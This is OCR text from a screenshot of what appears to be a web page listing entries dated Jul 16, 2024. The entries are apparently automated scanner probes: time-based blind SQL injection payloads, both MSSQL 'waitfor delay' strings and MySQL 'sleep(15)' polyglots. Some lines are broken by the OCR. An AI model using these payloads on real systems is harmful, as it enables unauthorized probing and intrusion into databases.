
fHLvlxbfs6ffNkNK'; waitfor delay
'0:0:15' --
JUL 16, 2024
555
fHLvlxbf-1 waitfor delay '0:0:15' -
-
JUL 16, 2024
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
JUL 16, 2024